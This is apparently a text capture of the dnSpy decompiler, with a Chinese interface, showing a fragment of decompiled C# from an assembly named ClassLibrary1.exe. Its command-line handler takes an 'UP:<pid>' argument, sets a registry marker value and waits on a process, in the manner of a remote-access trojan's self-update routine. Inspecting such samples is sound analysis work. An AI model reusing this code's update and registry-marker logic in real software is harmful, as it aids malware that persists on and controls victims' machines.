 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
ClassLibrary1 (0.0.0.0)
ClassLibrary1.exe
PE
类型引用
引用
{ } -
{ } ClassLibrary1
A @02000004
kl @02000003
OK @02000002
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
System.Drawing (2.0.0.0)
A
1 using System;
2 using System.Diagnostics;
3 using System.Threading;
4 using System.Windows.Forms;
5 using Microsoft.VisualBasic;
6 using Microsoft.VisualBasic.CompilerServices;
7 using Microsoft.Win32;
8
9 namespace ClassLibrary1
10 {
11 // Token: 0x02000004 RID: 4
12 public class A
13 {
14 // Token: 0x06000039 RID: 57 RVA: 0x000055B4 File Offset: 0x000037B4
15 [STAThread]
16 public static void main()
17 {
18 if (Interaction.Command() != null && Interaction.Command().Length > 0)
19 {
20 string[] array = Strings.Split(Interaction.Command(), ":", -1, CompareMethod.Binary);
21 string left = array[0];
22 if (Operators.CompareString(left, "UP", false) == 0)
23 {
24 try
25 {
26 OK.F.Registry.CurrentUser.SetValue("di", "!");
27 }
28 catch (Exception ex)
29 {
30 }
31 try
32 {
33 Process processById = Process.GetProcessById(Conversions.ToInteger(array[1]));
34 processById.WaitForExit(5000);
35 try
100 %
搜索
选项 搜索： 以上所有 所有文件